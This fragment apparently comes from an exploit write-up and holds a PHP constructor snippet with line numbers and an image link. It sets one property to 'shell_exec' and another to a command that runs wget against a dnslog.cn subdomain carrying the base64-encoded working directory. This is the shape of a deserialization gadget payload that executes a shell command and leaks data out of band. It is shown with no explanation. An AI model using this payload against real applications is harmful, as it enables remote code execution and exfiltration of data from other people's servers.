 1 2 3 4 public function __construct(){ $this ->checkAccess = 'shell_exec' ; $this ->id = 'wget `pwd|base64`.n2ybgz.dnslog.cn' ; }